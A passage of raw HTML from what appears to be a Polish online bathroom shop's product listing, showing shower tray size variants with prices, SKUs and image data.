danych&quot;,&quot;display_price&quot;:1225,&quot;display_regular_price&quot;:1225,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,225.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90100\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8262,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1365,&quot;display_regular_price&quot;:1365,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,365.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90120\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8263,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1419,&quot;display_regular_price&quot;:1419,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,419.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90140\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8264,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;90x160&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1645,&quot;display_regular_price&quot;:1645,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt piaskowy&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-600x599.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-150x150.jpg 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-768x767.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-50x50.jpg 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-64x64.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg 1001w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-piaskowy-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:8266,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,645.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-90160\/PK\/ST-M1\/PK\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8265,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;}]" data-product_id="8252" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select style="display:none" id="pa_rozmiar" class=" woo-variation-raw-select" name="attribute_pa_rozmiar" data-attribute_name="attribute_pa_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="100x120" >100x120</option><option value="70x100" >70x100</option><option value="70x120" >70x120</option><option value="70x90" >70x90</option><option value="80x100" >80x100</option><option value="80x120" >80x120</option><option value="80x140" >80x140</option><option value="80x160" >80x160</option><option value="80x90" >80x90</option><option value="90x100" >90x100</option><option value="90x120" >90x120</option><option value="90x140" >90x140</option><option value="90x160" >90x160</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_rozmiar" data-attribute_values="[&quot;100x120&quot;,&quot;70x100&quot;,&quot;70x120&quot;,&quot;70x90&quot;,&quot;80x100&quot;,&quot;80x120&quot;,&quot;80x140&quot;,&quot;80x160&quot;,&quot;80x90&quot;,&quot;90x100&quot;,&quot;90x120&quot;,&quot;90x140&quot;,&quot;90x160&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="100x120" class="variable-item button-variable-item button-variable-item-100x120 " title="100x120" data-title="100x120" data-value="100x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x100" class="variable-item button-variable-item button-variable-item-70x100 " title="70x100" data-title="70x100" data-value="70x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x120" class="variable-item button-variable-item button-variable-item-70x120 " title="70x120" data-title="70x120" data-value="70x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x90" class="variable-item button-variable-item button-variable-item-70x90 " title="70x90" data-title="70x90" data-value="70x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x100" class="variable-item button-variable-item button-variable-item-80x100 " title="80x100" data-title="80x100" data-value="80x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x120" class="variable-item button-variable-item button-variable-item-80x120 " title="80x120" data-title="80x120" data-value="80x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x140" class="variable-item button-variable-item button-variable-item-80x140 " title="80x140" data-title="80x140" data-value="80x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x160" class="variable-item button-variable-item button-variable-item-80x160 " title="80x160" data-title="80x160" data-value="80x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x160</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x90" class="variable-item button-variable-item button-variable-item-80x90 " title="80x90" data-title="80x90" data-value="80x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x100" class="variable-item button-variable-item button-variable-item-90x100 " title="90x100" data-title="90x100" data-value="90x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x120" class="variable-item button-variable-item button-variable-item-90x120 " title="90x120" data-title="90x120" data-value="90x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x140" class="variable-item button-variable-item button-variable-item-90x140 " title="90x140" data-title="90x140" data-value="90x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x160" class="variable-item button-variable-item button-variable-item-90x160 " title="90x160" data-title="90x160" data-value="90x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x160</span></div></li></ul></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_rozmiar'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='100x120' data-title='100x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">100x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x100' data-title='70x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x120' data-title='70x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x90' data-title='70x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x100' data-title='80x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x120' data-title='80x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x140' data-title='80x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x160' data-title='80x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x160</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x90' data-title='80x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x100' data-title='90x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x120' data-title='90x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x140' data-title='90x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x160' data-title='90x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x160</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-8223 status-publish instock product_cat-prostokatne-brodziki-lazienka-w-kolorze-bialym product_cat-prostokatne-brodziki has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://skladlazienek.pl/produkt/protos-white-stone-brodzik-prostokatny-bialy-kamien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https://skladlazienek.pl/wp-content/uploads/2024/12/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://skladlazienek.pl/produkt/protos-white-stone-brodzik-prostokatny-bialy-kamien/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="8223" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;PROTOS White Stone brodzik prostokątny biały kamień&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://skladlazienek.pl/produkt/protos-white-stone-brodzik-prostokatny-bialy-kamien/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">PROTOS White Stone brodzik prostokątny biały kamień</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;930.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;1,900.00</bdi></span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;100x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1900,&quot;display_regular_price&quot;:1900,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 